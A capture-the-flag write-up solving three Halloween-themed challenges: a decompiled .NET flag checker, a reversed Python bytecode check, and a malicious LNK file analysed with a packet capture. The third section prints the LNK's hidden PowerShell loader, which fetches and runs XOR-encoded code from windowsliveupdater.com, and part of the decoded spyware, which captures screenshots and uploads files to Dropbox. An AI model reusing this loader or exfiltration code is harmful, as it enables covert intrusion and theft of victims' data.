SpellBrewery
Description
I’ve been hard at work in my spell brewery for days, but I can’t crack the secret of the potion of eternal life. Can you uncover the recipe?
Solution
For this challenge we get an executable and a .NET DLL file. Decompiling the DLL, we get the following code.
// SpellBrewery.Brewery
using System;
using System.Collections.Generic;
using System.Linq;
using System.Runtime.CompilerServices;
using System.Text;
using SpellBrewery;
internal class Brewery
{
private static readonly string[] IngredientNames = new string[106]
{
"Witch's Eye", "Bat Wing", "Ghostly Essence", "Toadstool Extract", "Vampire Blood", "Mandrake Root", "Zombie Brain", "Ghoul's Breath", "Spider Venom", "Black Cat's Whisker",
"Werewolf Fur", "Banshee's Wail", "Spectral Ash", "Pumpkin Spice", "Goblin's Earwax", "Haunted Mist", "Wraith's Tear", "Serpent Scale", "Moonlit Fern", "Cursed Skull",
"Raven Feather", "Wolfsbane", "Frankenstein's Bolt", "Wicked Ivy", "Screaming Banshee Berry", "Mummy's Wrappings", "Dragon's Breath", "Bubbling Cauldron Brew", "Gorehound's Howl", "Wraithroot",
"Haunted Grave Moss", "Ectoplasmic Slime", "Voodoo Doll's Stitch", "Bramble Thorn", "Hocus Pocus Powder", "Cursed Clove", "Wicked Witch's Hair", "Halloween Moon Dust", "Bog Goblin Slime", "Ghost Pepper",
"Phantom Firefly Wing", "Gargoyle Stone", "Zombie Toenail", "Poltergeist Polyp", "Spectral Goo", "Salamander Scale", "Cursed Candelabra Wax", "Witch Hazel", "Banshee's Bane", "Grim Reaper's Scythe",
"Black Widow Venom", "Moonlit Nightshade", "Ghastly Gourd", "Siren's Song Seashell", "Goblin Gold Dust", "Spider Web Silk", "Haunted Spirit Vine", "Frog's Tongue", "Mystic Mandrake", "Widow's Peak Essence",
"Wicked Warlock's Beard", "Crypt Keeper's Cryptonite", "Bewitched Broomstick Bristle", "Dragon's Scale Shimmer", "Vampire Bat Blood", "Graveyard Grass", "Halloween Harvest Pumpkin", "Cursed Cobweb Cotton", "Phantom Howler Fur", "Wraithbone",
"Goblin's Green Slime", "Witch's Brew Brew", "Voodoo Doll Pin", "Bramble Berry", "Spooky Spellbook Page", "Halloween Cauldron Steam", "Spectral Spectacles", "Salamander's Tail", "Cursed Crypt Key", "Pumpkin Patch Spice",
"Haunted Hay Bale", "Banshee's Bellflower", "Ghoulish Goblet", "Frankenstein's Lab Liquid", "Zombie Zest Zest", "Werewolf Whisker", "Gargoyle Gaze", "Black Cat's Meow", "Wolfsbane Extract", "Goblin's Gold",
"Phantom Firefly Fizz", "Spider Sling Silk", "Widow's Weave", "Wraith Whisper", "Siren's Serenade", "Moonlit Mirage", "Spectral Spark", "Dragon's Roar", "Banshee's Banshee", "Witch's Whisper",
"Ghoul's Groan", "Toadstool Tango", "Vampire's Kiss", "Bubbling Broth", "Mystic Elixir", "Cursed Charm"
};
private static readonly string[] correct = new string[36]
{
"Phantom Firefly Wing", "Ghastly Gourd", "Hocus Pocus Powder", "Spider Sling Silk", "Goblin's Gold", "Wraith's Tear", "Werewolf Whisker", "Ghoulish Goblet", "Cursed Skull", "Dragon's Scale Shimmer",
"Raven Feather", "Dragon's Scale Shimmer", "Zombie Zest Zest", "Ghoulish Goblet", "Werewolf Whisker", "Cursed Skull", "Dragon's Scale Shimmer", "Haunted Hay Bale", "Wraith's Tear", "Zombie Zest Zest",
"Serpent Scale", "Wraith's Tear", "Cursed Crypt Key", "Dragon's Scale Shimmer", "Salamander's Tail", "Raven Feather", "Wolfsbane", "Frankenstein's Lab Liquid", "Zombie Zest Zest", "Cursed Skull",
"Ghoulish Goblet", "Dragon's Scale Shimmer", "Cursed Crypt Key", "Wraith's Tear", "Black Cat's Meow", "Wraith Whisper"
};
private static readonly List<Ingredient> recipe = new List<Ingredient>();
private static void Main()
{
while (true)
{
switch (Menu.RunMenu())
{
case Menu.Choice.ListIngredients:
ListIngredients();
break;
case Menu.Choice.DisplayRecipe:
DisplayRecipe();
break;
case Menu.Choice.AddIngredient:
AddIngredient();
break;
case Menu.Choice.BrewSpell:
BrewSpell();
break;
case Menu.Choice.ClearRecipe:
ClearRecipe();
break;
}
}
}
private static void ListIngredients()
{
for (int i = 0; i < IngredientNames.Length; i++)
{
Console.Write(IngredientNames[i] ?? "");
if (i + 1 < IngredientNames.Length)
{
Console.Write(", ");
}
if (i % 6 == 5)
{
Console.Write("\n");
}
}
Console.Write("\n");
}
private static void DisplayRecipe()
{
if (recipe.get_Count() == 0)
{
Console.WriteLine("There are no current ingredients");
}
else
{
Console.WriteLine(string.Join<Ingredient>(", ", (System.Collections.Generic.IEnumerable<Ingredient>)recipe));
}
}
private static void AddIngredient()
{
Console.Write("What ingredient would you like to add? ");
string text;
while (true)
{
text = Console.ReadLine();
if (Enumerable.Contains<string>((System.Collections.Generic.IEnumerable<string>)IngredientNames, text))
{
break;
}
Console.WriteLine("Invalid ingredient name");
}
recipe.Add(new Ingredient(text));
string text2 = ("aeiou".Contains(char.ToLower(text.get_Chars(0))) ? "an" : "a");
DefaultInterpolatedStringHandler val = default(DefaultInterpolatedStringHandler);
((DefaultInterpolatedStringHandler)(ref val))..ctor(41, 2);
((DefaultInterpolatedStringHandler)(ref val)).AppendLiteral("The cauldron fizzes as you toss in ");
((DefaultInterpolatedStringHandler)(ref val)).AppendFormatted(text2);
((DefaultInterpolatedStringHandler)(ref val)).AppendLiteral(" '");
((DefaultInterpolatedStringHandler)(ref val)).AppendFormatted(text);
((DefaultInterpolatedStringHandler)(ref val)).AppendLiteral("'...");
Console.WriteLine(((DefaultInterpolatedStringHandler)(ref val)).ToStringAndClear());
}
private static void BrewSpell()
{
if (recipe.get_Count() < 1)
{
Console.WriteLine("You can't brew with an empty cauldron");
return;
}
byte[] array = Enumerable.ToArray<byte>(Enumerable.Select<Ingredient, byte>((System.Collections.Generic.IEnumerable<Ingredient>)recipe, (Func<Ingredient, byte>)((Ingredient ing) => (byte)(System.Array.IndexOf<string>(IngredientNames, ((object)ing).ToString()) + 32))));
if (Enumerable.SequenceEqual<Ingredient>((System.Collections.Generic.IEnumerable<Ingredient>)recipe, Enumerable.Select<string, Ingredient>((System.Collections.Generic.IEnumerable<string>)correct, (Func<string, Ingredient>)((string name) => new Ingredient(name)))))
{
Console.WriteLine("The spell is complete - your flag is: " + Encoding.get_ASCII().GetString(array));
Environment.Exit(0);
}
else
{
Console.WriteLine("The cauldron bubbles as your ingredients melt away. Try another recipe.");
}
}
private static void ClearRecipe()
{
recipe.Clear();
Console.WriteLine("You pour the cauldron down the drain. A fizzing noise and foul smell rises from it...");
}
}
In the method BrewSpell, we find the flag generation.
private static void BrewSpell()
{
if (recipe.get_Count() < 1)
{
Console.WriteLine("You can't brew with an empty cauldron");
return;
}
byte[] array = Enumerable.ToArray<byte>(Enumerable.Select<Ingredient, byte>((System.Collections.Generic.IEnumerable<Ingredient>)recipe, (Func<Ingredient, byte>)((Ingredient ing) => (byte)(System.Array.IndexOf<string>(IngredientNames, ((object)ing).ToString()) + 32))));
if (Enumerable.SequenceEqual<Ingredient>((System.Collections.Generic.IEnumerable<Ingredient>)recipe, Enumerable.Select<string, Ingredient>((System.Collections.Generic.IEnumerable<string>)correct, (Func<string, Ingredient>)((string name) => new Ingredient(name)))))
{
Console.WriteLine("The spell is complete - your flag is: " + Encoding.get_ASCII().GetString(array));
Environment.Exit(0);
}
else
{
Console.WriteLine("The cauldron bubbles as your ingredients melt away. Try another recipe.");
}
}
So if our recipe equals the array correct, we get the flag which is based on the correct array. Taking a closer look at the creation of the array value, we can see that the values is generated by taking the index of each ingredient from the IngredientNames array, and adding 32. Then, if the recipe is correct, the array is converted to a string and written in the console.
Recreating this in Python, we get the following script.
#!/usr/bin/env python3
correct = ["Phantom Firefly Wing", "Ghastly Gourd", "Hocus Pocus Powder", "Spider Sling Silk", "Goblin's Gold", "Wraith's Tear", "Werewolf Whisker", "Ghoulish Goblet", "Cursed Skull", "Dragon's Scale Shimmer",
"Raven Feather", "Dragon's Scale Shimmer", "Zombie Zest Zest", "Ghoulish Goblet", "Werewolf Whisker", "Cursed Skull", "Dragon's Scale Shimmer", "Haunted Hay Bale", "Wraith's Tear", "Zombie Zest Zest",
"Serpent Scale", "Wraith's Tear", "Cursed Crypt Key", "Dragon's Scale Shimmer", "Salamander's Tail", "Raven Feather", "Wolfsbane", "Frankenstein's Lab Liquid", "Zombie Zest Zest", "Cursed Skull",
"Ghoulish Goblet", "Dragon's Scale Shimmer", "Cursed Crypt Key", "Wraith's Tear", "Black Cat's Meow", "Wraith Whisper"]
ingredients = ["Witch's Eye", "Bat Wing", "Ghostly Essence", "Toadstool Extract", "Vampire Blood", "Mandrake Root", "Zombie Brain", "Ghoul's Breath", "Spider Venom", "Black Cat's Whisker",
"Werewolf Fur", "Banshee's Wail", "Spectral Ash", "Pumpkin Spice", "Goblin's Earwax", "Haunted Mist", "Wraith's Tear", "Serpent Scale", "Moonlit Fern", "Cursed Skull",
"Raven Feather", "Wolfsbane", "Frankenstein's Bolt", "Wicked Ivy", "Screaming Banshee Berry", "Mummy's Wrappings", "Dragon's Breath", "Bubbling Cauldron Brew", "Gorehound's Howl", "Wraithroot",
"Haunted Grave Moss", "Ectoplasmic Slime", "Voodoo Doll's Stitch", "Bramble Thorn", "Hocus Pocus Powder", "Cursed Clove", "Wicked Witch's Hair", "Halloween Moon Dust", "Bog Goblin Slime", "Ghost Pepper",
"Phantom Firefly Wing", "Gargoyle Stone", "Zombie Toenail", "Poltergeist Polyp", "Spectral Goo", "Salamander Scale", "Cursed Candelabra Wax", "Witch Hazel", "Banshee's Bane", "Grim Reaper's Scythe",
"Black Widow Venom", "Moonlit Nightshade", "Ghastly Gourd", "Siren's Song Seashell", "Goblin Gold Dust", "Spider Web Silk", "Haunted Spirit Vine", "Frog's Tongue", "Mystic Mandrake", "Widow's Peak Essence",
"Wicked Warlock's Beard", "Crypt Keeper's Cryptonite", "Bewitched Broomstick Bristle", "Dragon's Scale Shimmer", "Vampire Bat Blood", "Graveyard Grass", "Halloween Harvest Pumpkin", "Cursed Cobweb Cotton", "Phantom Howler Fur", "Wraithbone",
"Goblin's Green Slime", "Witch's Brew Brew", "Voodoo Doll Pin", "Bramble Berry", "Spooky Spellbook Page", "Halloween Cauldron Steam", "Spectral Spectacles", "Salamander's Tail", "Cursed Crypt Key", "Pumpkin Patch Spice",
"Haunted Hay Bale", "Banshee's Bellflower", "Ghoulish Goblet", "Frankenstein's Lab Liquid", "Zombie Zest Zest", "Werewolf Whisker", "Gargoyle Gaze", "Black Cat's Meow", "Wolfsbane Extract", "Goblin's Gold",
"Phantom Firefly Fizz", "Spider Sling Silk", "Widow's Weave", "Wraith Whisper", "Siren's Serenade", "Moonlit Mirage", "Spectral Spark", "Dragon's Roar", "Banshee's Banshee", "Witch's Whisper",
"Ghoul's Groan", "Toadstool Tango", "Vampire's Kiss", "Bubbling Broth", "Mystic Elixir", "Cursed Charm"]
for item in correct:
value = chr(ingredients.index(item) + 32)
print(value, end="")
Running this script returns the flag.
HTB{y0ur3_4_tru3_p0t10n_m45st3r_n0w}
SpookyCheck
Description
My new tool will check if your password is spooky enough for use during Halloween – but watch out for snakes…
Solution
Attached is a compiled Python program, check.pyc. Decompiling the program with pycdc results in an error.
# Source Generated with Decompyle++
# File: check.pyc (Python 3.11)
KEY = b'SUP3RS3CR3TK3Y'
CHECK = bytearray(b'\xe9\xef\xc0V\x8d\x8a\x05\xbe\x8ek\xd9yX\x8b\x89\xd3\x8c\xfa\xdexu\xbe\xdf1\xde\xb6\\')
def transform(flag):
return enumerate(flag)()
def check(flag):
Error decompyling check.pyc: vector::_M_range_check: __n (which is 2) >= this->size() (which is 2)
Disassembling the program to bytecode using pycdas works and returns the following code.
check.pyc (Python 3.11)
[Code]
File Name: check.py
Object Name: <module>
Qualified Name: <module>
Arg Count: 0
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 4
Flags: 0x00000000
[Names]
'KEY'
'bytearray'
'CHECK'
'transform'
'check'
'__name__'
'print'
'input'
'inp'
'encode'
[Locals+Names]
[Constants]
b'SUP3RS3CR3TK3Y'
b'\xe9\xef\xc0V\x8d\x8a\x05\xbe\x8ek\xd9yX\x8b\x89\xd3\x8c\xfa\xdexu\xbe\xdf1\xde\xb6\\'
[Code]
File Name: check.py
Object Name: transform
Qualified Name: transform
Arg Count: 1
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 4
Flags: 0x00000003 (CO_OPTIMIZED | CO_NEWLOCALS)
[Names]
'enumerate'
[Locals+Names]
'flag'
[Constants]
None
[Code]
File Name: check.py
Object Name: <listcomp>
Qualified Name: transform.<locals>.<listcomp>
Arg Count: 1
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 8
Flags: 0x00000013 (CO_OPTIMIZED | CO_NEWLOCALS | CO_NESTED)
[Names]
'KEY'
'len'
[Locals+Names]
'.0'
'i'
'f'
[Constants]
24
255
74
[Disassembly]
0 RESUME 0
2 BUILD_LIST 0
4 LOAD_FAST 0: .0
6 FOR_ITER 54 (to 116)
8 UNPACK_SEQUENCE 2
12 STORE_FAST 1: i
14 STORE_FAST 2: f
16 LOAD_FAST 2: f
18 LOAD_CONST 0: 24
20 BINARY_OP 0 (+)
24 LOAD_CONST 1: 255
26 BINARY_OP 1 (&)
30 LOAD_GLOBAL 0: KEY
42 LOAD_FAST 1: i
44 LOAD_GLOBAL 3: NULL + len
56 LOAD_GLOBAL 0: KEY
68 PRECALL 1
72 CALL 1
82 BINARY_OP 6 (%)
86 BINARY_SUBSCR
96 BINARY_OP 12 (^)
100 LOAD_CONST 2: 74
102 BINARY_OP 10 (-)
106 LOAD_CONST 1: 255
108 BINARY_OP 1 (&)
112 LIST_APPEND 2
114 JUMP_BACKWARD 55
116 RETURN_VALUE
[Disassembly]
0 RESUME 0
2 LOAD_CONST 1: <CODE> <listcomp>
4 MAKE_FUNCTION 0
6 LOAD_GLOBAL 1: NULL + enumerate
18 LOAD_FAST 0: flag
20 PRECALL 1
24 CALL 1
34 GET_ITER
36 PRECALL 0
40 CALL 0
50 RETURN_VALUE
[Code]
File Name: check.py
Object Name: check
Qualified Name: check
Arg Count: 1
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 3
Flags: 0x00000003 (CO_OPTIMIZED | CO_NEWLOCALS)
[Names]
'transform'
'CHECK'
[Locals+Names]
'flag'
[Constants]
None
[Disassembly]
0 RESUME 0
2 LOAD_GLOBAL 1: NULL + transform
14 LOAD_FAST 0: flag
16 PRECALL 1
20 CALL 1
30 LOAD_GLOBAL 2: CHECK
42 COMPARE_OP 2 (==)
48 RETURN_VALUE
'__main__'
'🎃 Welcome to SpookyCheck 🎃'
'🎃 Enter your password for spooky evaluation 🎃'
'👻 '
"🦇 Well done, you're spookier than most! 🦇"
'💀 Not spooky enough, please try again later 💀'
None
[Disassembly]
0 RESUME 0
2 LOAD_CONST 0: b'SUP3RS3CR3TK3Y'
4 STORE_NAME 0: KEY
6 PUSH_NULL
8 LOAD_NAME 1: bytearray
10 LOAD_CONST 1: b'\xe9\xef\xc0V\x8d\x8a\x05\xbe\x8ek\xd9yX\x8b\x89\xd3\x8c\xfa\xdexu\xbe\xdf1\xde\xb6\\'
12 PRECALL 1
16 CALL 1
26 STORE_NAME 2: CHECK
28 LOAD_CONST 2: <CODE> transform
30 MAKE_FUNCTION 0
32 STORE_NAME 3: transform
34 LOAD_CONST 3: <CODE> check
36 MAKE_FUNCTION 0
38 STORE_NAME 4: check
40 LOAD_NAME 5: __name__
42 LOAD_CONST 4: '__main__'
44 COMPARE_OP 2 (==)
50 POP_JUMP_FORWARD_IF_FALSE 88 (to 228)
52 PUSH_NULL
54 LOAD_NAME 6: print
56 LOAD_CONST 5: '🎃 Welcome to SpookyCheck 🎃'
58 PRECALL 1
62 CALL 1
72 POP_TOP
74 PUSH_NULL
76 LOAD_NAME 6: print
78 LOAD_CONST 6: '🎃 Enter your password for spooky evaluation 🎃'
80 PRECALL 1
84 CALL 1
94 POP_TOP
96 PUSH_NULL
98 LOAD_NAME 7: input
100 LOAD_CONST 7: '👻 '
102 PRECALL 1
106 CALL 1
116 STORE_NAME 8: inp
118 PUSH_NULL
120 LOAD_NAME 4: check
122 LOAD_NAME 8: inp
124 LOAD_METHOD 9: encode
146 PRECALL 0
150 CALL 0
160 PRECALL 1
164 CALL 1
174 POP_JUMP_FORWARD_IF_FALSE 13 (to 202)
176 PUSH_NULL
178 LOAD_NAME 6: print
180 LOAD_CONST 8: "🦇 Well done, you're spookier than most! 🦇"
182 PRECALL 1
186 CALL 1
196 POP_TOP
198 LOAD_CONST 10: None
200 RETURN_VALUE
202 PUSH_NULL
204 LOAD_NAME 6: print
206 LOAD_CONST 9: '💀 Not spooky enough, please try again later 💀'
208 PRECALL 1
212 CALL 1
222 POP_TOP
224 LOAD_CONST 10: None
226 RETURN_VALUE
228 LOAD_CONST 10: None
230 RETURN_VALUE From the disassembly of the __main__ function, we can see that the program asks the user for input, which is then processed by the check function. Based on the result of the check function, either a “Well done” or a “Not spooky enough” message is printed.
Let’s take a closer look at the disassembly for the check function.
[Code]
File Name: check.py
Object Name: check
Qualified Name: check
Arg Count: 1
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 3
Flags: 0x00000003 (CO_OPTIMIZED | CO_NEWLOCALS)
[Names]
'transform'
'CHECK'
[Locals+Names]
'flag'
[Constants]
None
[Disassembly]
0 RESUME 0
2 LOAD_GLOBAL 1: NULL + transform
14 LOAD_FAST 0: flag
16 PRECALL 1
20 CALL 1
30 LOAD_GLOBAL 2: CHECK
42 COMPARE_OP 2 (==)
48 RETURN_VALUE The check function calls the function transform, with the input value. Then returns the result of transform(input) == CHECK, where CHECK is a global variable containingb'\xe9\xef\xc0V\x8d\x8a\x05\xbe\x8ek\xd9yX\x8b\x89\xd3\x8c\xfa\xdexu\xbe\xdf1\xde\xb6\\'.
Let’s move on to the transform function.
[Code]
File Name: check.py
Object Name: transform
Qualified Name: transform
Arg Count: 1
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 4
Flags: 0x00000003 (CO_OPTIMIZED | CO_NEWLOCALS)
[Names]
'enumerate'
[Locals+Names]
'flag'
[Constants]
None
[Code]
File Name: check.py
Object Name: <listcomp>
Qualified Name: transform.<locals>.<listcomp>
Arg Count: 1
Pos Only Arg Count: 0
KW Only Arg Count: 0
Stack Size: 8
Flags: 0x00000013 (CO_OPTIMIZED | CO_NEWLOCALS | CO_NESTED)
[Names]
'KEY'
'len'
[Locals+Names]
'.0'
'i'
'f'
[Constants]
24
255
74
[Disassembly]
0 RESUME 0
2 BUILD_LIST 0
4 LOAD_FAST 0: .0
6 FOR_ITER 54 (to 116)
8 UNPACK_SEQUENCE 2
12 STORE_FAST 1: i
14 STORE_FAST 2: f
16 LOAD_FAST 2: f
18 LOAD_CONST 0: 24
20 BINARY_OP 0 (+)
24 LOAD_CONST 1: 255
26 BINARY_OP 1 (&)
30 LOAD_GLOBAL 0: KEY
42 LOAD_FAST 1: i
44 LOAD_GLOBAL 3: NULL + len
56 LOAD_GLOBAL 0: KEY
68 PRECALL 1
72 CALL 1
82 BINARY_OP 6 (%)
86 BINARY_SUBSCR
96 BINARY_OP 12 (^)
100 LOAD_CONST 2: 74
102 BINARY_OP 10 (-)
106 LOAD_CONST 1: 255
108 BINARY_OP 1 (&)
112 LIST_APPEND 2
114 JUMP_BACKWARD 55
116 RETURN_VALUE
[Disassembly]
0 RESUME 0
2 LOAD_CONST 1: <CODE> <listcomp>
4 MAKE_FUNCTION 0
6 LOAD_GLOBAL 1: NULL + enumerate
18 LOAD_FAST 0: flag
20 PRECALL 1
24 CALL 1
34 GET_ITER
36 PRECALL 0
40 CALL 0
50 RETURN_VALUE Converting the bytecode to Python code, we get the following code, where KEY = b'SUP3RS3CR3TK3Y'.
def transform(flag):
result = []
for i, f in enumerate(flag):
value = (f + 24) & 255
value ^= KEY[i % len(KEY)]
value -= 74
value &= 255
result.append(value)
return result
Now we have to reverse the calculations to be able to recover the flag. The following is a reversed version of transform.
def reverse_transform(result):
reversed_flag = []
for i, value in enumerate(result):
value += 74
value &= 255
value ^= KEY[i % len(KEY)]
value -= 24
value &= 255
reversed_flag.append(value)
return bytes(reversed_flag)
Using this in a script, we can decode the flag.
#!/usr/bin/env python3
KEY = b'SUP3RS3CR3TK3Y'
CHECK = b'\xe9\xef\xc0V\x8d\x8a\x05\xbe\x8ek\xd9yX\x8b\x89\xd3\x8c\xfa\xdexu\xbe\xdf1\xde\xb6\\'
def reverse_transform(result):
reversed_flag = []
for i, value in enumerate(result):
value += 74
value &= 255
value ^= KEY[i % len(KEY)]
value -= 24
value &= 255
reversed_flag.append(value)
return bytes(reversed_flag)
def main():
transformed = reverse_transform(CHECK)
print(transformed)
if __name__ == '__main__':
main()
Running the script returns the flag.
HTB{mod3rn_pyth0n_byt3c0d3}
Trick or Treat
Description
Another night staying alone at home during Halloween. But someone wanted to play a Halloween game with me. They emailed me the subject “Trick or Treat” and an attachment. When I opened the file, a black screen appeared for a second on my screen. It wasn’t so scary; maybe the season is not so spooky after all.
Solution
For this challenge, we get a LNK and a PCAP. Running exiftool on the LNK file, we get the command line arguments.
ExifTool Version Number : 12.40
File Name : trick_or_treat.lnk
Directory : .
File Size : 3.4 KiB
File Modification Date/Time : 2023:10:17 08:23:48+02:00
File Access Date/Time : 2023:10:26 15:08:54+02:00
File Inode Change Date/Time : 2023:10:26 15:08:42+02:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, Description, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon
File Attributes : (none)
Target File Size : 0
Icon Index : 70
Run Window : Show Minimized No Activate
Hot Key : Control-C
Target File DOS Name : cmd.exe
Description : Trick or treat
Working Directory : C:
Command Line Arguments : /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a -windowstyle hidden "$asvods ='';$UserAgents = @('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/15.15063','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like Gecko');$RandomUserAgent = $UserAgents | Get-Random;$WebClient = New-Object System.Net.WebClient;$WebClient.Headers.Add('User-Agent', $RandomUserAgent);$boddmei = $WebClient.DownloadString('http://windowsliveupdater.com');$vurnwos ='';for($i=0;$i -le $boddmei.Length-2;$i=$i+2){$bodms=$boddmei[$i]+$boddmei[$i+1];$decodedChar = [char]([convert]::ToInt16($bodms, 16));$xoredChar=[char]([byte]($decodedChar) -bxor 0x1d);$vurnwos = $vurnwos + $xoredChar};Invoke-Command -ScriptBlock ([Scriptblock]::Create($vurnwos));Invoke-Command -ScriptBlock ([Scriptblock]::Create($asvods));
Icon File Name : C:\Windows\System32\shell32.dllHere we can see that the script downloads some text from http://windowsliveupdater.com, converting the text from hex to bytes then processes each byte by XOR:ing it with 0x1d. Finally the result is used as a script block that is invoked.
Let’s take a look at the PCAP and see what we can find.
First we get the resolved IP for windowsliveupdater.

Using the IP as a filter, we can see some HTTP traffic.

Opening the HTTP stream, we can see the hex string that the script downloaded.
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like Gecko
Host: windowsliveupdater.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 19 Oct 2023 11:07:02 GMT
Content-Type: text/html
Content-Length: 3495
Last-Modified: Thu, 19 Oct 2023 10:54:01 GMT
Connection: keep-alive
ETag: "65310ac9-da7"
Accept-Ranges: bytes
7b68737e697472733d596f726d5f726530486d71727c793d661717465e70797178695f74737974737a353440176d7c6f7c703d35173d3d3d3d17464d7c6f7c707869786f3d35507c73797c69726f643d203d39496f6878313d4b7c7168785b6f72704d746d78717473783d203d39496f6878344017465c71747c6e353f7b3f344017466e696f74737a40394e72686f7e785b7471784d7c697517343d1739596f726d5f72655c7e7e786e6e49727678733d203d3f55495f666e2964424d68706d762c2c2c2c2c2c2c733c3c3c603f17397268696d68695b7471783d203d4e6d717469304d7c69753d394e72686f7e785b7471784d7c69753d3071787c7b1739497c6f7a78695b7471784d7c6975203f32397268696d68695b7471783f17397c6f7a3d203d3a663d3f6d7c69753f273d3f3a3d363d39497c6f7a78695b7471784d7c69753d363d3a3f313d3f707279783f273d3f7c79793f313d3f7c6869726f78737c70783f273d696f6878313d3f706869783f273d7b7c716e783d603a17397c686975726f74677c697472733d203d3f5f787c6f786f3d3f3d363d39596f726d5f72655c7e7e786e6e4972767873173975787c79786f6e3d203d53786a30527f77787e693d3f4e646e697870335e727171787e697472736e335a7873786f747e3359747e697472737c6f6446464e696f74737a4031464e696f74737a40403f173975787c79786f6e335c7979353f5c686975726f74677c697472733f313d397c686975726f74677c6974727334173975787c79786f6e335c7979353f596f726d7f7265305c4d54305c6f7a3f313d397c6f7a34173975787c79786f6e335c7979353f5e7273697873693049646d783f313d3a7c6d6d71747e7c6974727332727e697869306e696f787c703a341754736b727678304f786e695078697572793d30486f743d7569696d6e2732327e72736978736933796f726d7f72657c6d74337e7270322f327b7471786e32686d71727c793d305078697572793d4d726e693d3054735b7471783d394e72686f7e785b7471784d7c69753d3055787c79786f6e3d3975787c79786f6e176017176a75747178352c346617173d3d5c79793049646d783d305c6e6e78707f7164537c70783d4e646e697870334a747379726a6e335b726f706e314e646e69787033596f7c6a74737a17173d3d396e7e6f7878736e3d203d464a747379726a6e335b726f706e334e7e6f7878734027275c71714e7e6f7878736e17173d3d3969726d3d3d3d3d203d35396e7e6f7878736e335f726873796e3349726d3d3d3d3d613d50787c6e686f7830527f77787e693d3050747374706870343350747374706870173d3d3971787b693d3d3d203d35396e7e6f7878736e335f726873796e3351787b693d3d3d613d50787c6e686f7830527f77787e693d3050747374706870343350747374706870173d3d396a747969753d3d203d35396e7e6f7878736e335f726873796e334f747a75693d3d613d50787c6e686f7830527f77787e693d30507c65747068703433507c6574706870173d3d397578747a75693d203d35396e7e6f7878736e335f726873796e335f72696972703d613d50787c6e686f7830527f77787e693d30507c65747068703433507c657470687017173d3d397f726873796e3d3d3d203d46596f7c6a74737a334f787e697c737a71784027275b6f727051494f5f353971787b69313d3969726d313d396a74796975313d397578747a756934173d3d397f706d3d3d3d3d3d3d203d53786a30527f77787e693d3049646d78537c70783d4e646e69787033596f7c6a74737a335f7469707c6d3d305c6f7a687078736951746e693d354674736940397f726873796e336a7479697534313d354674736940397f726873796e337578747a756934173d3d397a6f7c6d75747e6e3d203d46596f7c6a74737a335a6f7c6d75747e6e4027275b6f727054707c7a7835397f706d3417173d3d397a6f7c6d75747e6e335e726d645b6f72704e7e6f78787335397f726873796e3351727e7c69747273313d46596f7c6a74737a334d7274736940272758706d6964313d397f726873796e336e7467783417173d3d397f706d334e7c6b78353f3978736b27484e584f4d4f525b545158415c6d6d597c697c4151727e7c71414978706d413978736b277e72706d6869786f737c7078305e7c6d69686f78336d737a3f34173d3d397a6f7c6d75747e6e3359746e6d726e783534173d3d397f706d3359746e6d726e783534173d3d173d3d6e697c6f69306e7178786d3d304e787e7273796e3d2c28173d3f3978736b27484e584f4d4f525b545158415c6d6d597c697c4151727e7c71414978706d413978736b277e72706d6869786f737c7078305e7c6d69686f78336d737a3f3d613d596f726d5f726530486d71727c791760Now we can decode the script, processing it the same way as the script in the LNK.
After the decoding, we get the following PowerShell script.
function DropBox-Upload {
[CmdletBinding()]
param (
[Parameter (Mandatory = $True, ValueFromPipeline = $True)]
[Alias("f")]
[string]$SourceFilePath
)
$DropBoxAccessToken = "HTB{s4y_Pumpk1111111n!!!}"
$outputFile = Split-Path $SourceFilePath -leaf
$TargetFilePath="/$outputFile"
$arg = '{ "path": "' + $TargetFilePath + '", "mode": "add", "autorename": true, "mute": false }'
$authorization = "Bearer " + $DropBoxAccessToken
$headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"
$headers.Add("Authorization", $authorization)
$headers.Add("Dropbox-API-Arg", $arg)
$headers.Add("Content-Type", 'application/octet-stream')
Invoke-RestMethod -Uri https://content.dropboxapi.com/2/files/upload -Method Post -InFile $SourceFilePath -Headers $headers
}
while(1){
Add-Type -AssemblyName System.Windows.Forms,System.Drawing
$screens = [Windows.Forms.Screen]::AllScreens
$top = ($screens.Bounds.Top | Measure-Object -Minimum).Minimum
$left = ($screens.Bounds.Left | Measure-Object -Minimum).Minimum
$width = ($screens.Bounds.Right | Measure-Object -Maximum).Maximum
$height = ($screens.Bounds.Bottom | Measure-Object -Maximum).Maximum
$bounds = [Drawing.Rectangle]::FromLTRB($left, $top, $width, $height)
$bmp = New-Object -TypeName System.Drawing.Bitmap -ArgumentList ([int]$bounds.width), ([int]$bounds.height)
$graphics = [Drawing.Graphics]::FromImage($bmp)
$graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size)
$bmp.Save("$env:USERPROFILE\AppData\Local\Temp\$env:computername-Capture.png")
